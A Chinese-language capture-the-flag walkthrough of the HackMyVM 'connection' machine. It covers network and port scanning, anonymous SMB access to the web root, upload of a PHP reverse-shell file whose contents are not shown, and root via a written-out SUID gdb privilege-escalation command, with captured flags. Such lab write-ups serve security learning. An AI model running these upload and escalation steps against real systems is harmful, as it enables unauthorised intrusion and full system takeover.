目录
信息收集
arp
nmap
WEB
web信息收集
dirsearch
smbclient
put shell
提权
系统信息收集
suid gdb提权
信息收集
arp
┌─[root@parrot]─[~/HackMyVM]
└──╼ #arp-scan -l
Interface: enp0s3, type: EN10MB, MAC: 08:00:27:16:3d:f8, IPv4: 192.168.9.115
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.116 08:00:27:6e:05:4c PCS Systemtechnik GmbH4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.048 seconds (125.00 hosts/sec). 4 respondednmap
端口扫描┌─[root@parrot]─[~/HackMyVM]
└──╼ #nmap -p- 192.168.9.116 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 08:30 GMT
Nmap scan report for 192.168.9.116
Host is up (0.00019s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 08:00:27:6E:05:4C (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 2.34 seconds服务版本扫描┌─[root@parrot]─[~/HackMyVM]
└──╼ #nmap -sC -sV -O -p 22,80,139,445 192.168.9.116 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 08:31 GMT
Nmap scan report for 192.168.9.116
Host is up (0.00076s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b7:e6:01:b5:f9:06:a1:ea:40:04:29:44:f4:df:22:a1 (RSA)
| 256 fb:16:94:df:93:89:c7:56:85:84:22:9e:a0:be:7c:95 (ECDSA)
|_ 256 45:2e:fb:87:04:eb:d1:8b:92:6f:6a:ea:5a:a2:a1:1c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:6E:05:4C (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: CONNECTION; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
| smb2-time:
| date: 2024-04-16T08:31:13
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: connection
| NetBIOS computer name: CONNECTION\x00
| Domain name: \x00
| FQDN: connection
|_ System time: 2024-04-16T04:31:13-04:00
|_nbstat: NetBIOS name: CONNECTION, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.06 secondsWEB
web信息收集
dirsearch
┌─[root@parrot]─[~/HackMyVM]
└──╼ #dirsearch -u http://192.168.9.116/ -x 403,404_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/HackMyVM/reports/http_192.168.9.116/__24-04-16_08-35-12.txtTarget: http://192.168.9.116/[08:35:12] Starting: Task Completed
smbclient
┌─[root@parrot]─[~/HackMyVM]
└──╼ #smbclient -L 192.168.9.116//
Password for [WORKGROUP\root]:
Anonymous login successfulSharename Type Comment--------- ---- -------share Disk print$ Disk Printer DriversIPC$ IPC IPC Service (Private Share for uploading files)
Reconnecting with SMB1 for workgroup listing.
Anonymous login successfulServer Comment--------- -------Workgroup Master--------- -------WORKGROUP CONNECTION
┌─[root@parrot]─[~/HackMyVM]
└──╼ #smbclient \\\\192.168.9.116\\share
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir. D 0 Wed Sep 23 01:48:39 2020.. D 0 Wed Sep 23 01:48:39 2020html D 0 Wed Sep 23 02:20:00 20207158264 blocks of size 1024. 5460488 blocks available
smb: \> cd html
smb: \html\> ls. D 0 Wed Sep 23 02:20:00 2020.. D 0 Wed Sep 23 01:48:39 2020index.html N 10701 Wed Sep 23 01:48:45 20207158264 blocks of size 1024. 5460488 blocks available
smb: \html\> get index.html
getting file \html\index.html of size 10701 as index.html (2612.5 KiloBytes/sec) (average 2612.5 KiloBytes/sec)
smb: \html\> 这里应该是网站的根目录,我们下载html文件查看一下!
发现就是源文件!
put shell
我们尝试在此上传一个php反弹shell的木马!
smb: \html\> put shell.php
putting file shell.php as \html\shell.php (360.9 kb/s) (average 360.9 kb/s)
smb: \html\> ls. D 0 Tue Apr 16 09:26:37 2024.. D 0 Wed Sep 23 01:48:39 2020index.html N 10701 Wed Sep 23 01:48:45 2020shell.php A 2587 Tue Apr 16 09:26:37 20247158264 blocks of size 1024. 5460480 blocks available
smb: \html\>
提权
系统信息收集

获取稳定的交互shellpython3 -c 'import pty;pty.spawn("/bin/bash")'export TERM=xterm
www-data@connection:/home/connection$ ls
ls
local.txt
www-data@connection:/home/connection$ cat local.txt
cat local.txt
3f491443a2a6aa82bc86a3cda8c39617
www-data@connection:/home/connection$ 得到user.txt
www-data@connection:/home/connection$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/su
/usr/bin/passwd
/usr/bin/gdb
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpass
这里 gdb 被设置了为suid权限!

suid gdb提权
payload:gdb -nx -ex 'python import os; os.execl("/bin/bash", "sh", "-p")' -ex quitwww-data@connection:/$ gdb -nx -ex 'python import os; os.execl("/bin/bash", "sh", "-p")' -ex quit
gdb -nx -ex 'python import os; os.execl("/bin/bash", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:<http://www.gnu.org/software/gdb/documentation/>.For help, type "help".
Type "apropos word" to search for commands related to "word".
sh-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
sh-5.0# cd /root
cd /root
sh-5.0# ls
ls
proof.txt
sh-5.0# cat proof.txt
cat proof.txt
a7c6ea4931ab86fb54c5400204474a39
sh-5.0# 


![[移动通讯]【无线感知-P1】[从菲涅尔区模型到CSI模型-2]](https://img-blog.csdnimg.cn/direct/73b3786a1a38434a89c82bec5e588fc3.png)